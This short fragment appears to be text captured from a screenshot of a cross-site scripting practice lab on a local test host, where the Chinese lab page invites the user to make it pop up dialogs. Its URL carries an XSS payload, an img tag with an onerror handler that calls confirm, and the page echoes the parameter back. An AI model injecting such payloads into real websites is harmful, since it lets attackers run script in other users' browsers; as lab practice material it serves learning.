 http://192.168.99.108/XSS/xss_5.php?id=hacker <img src=0 onerror=confirm('1')>
Enable Post data Enable Referrer
欢迎来到hacker的世界！那么请让它尽情弹框吧!
提交的参数:hacker
1
取消 确定
返回主页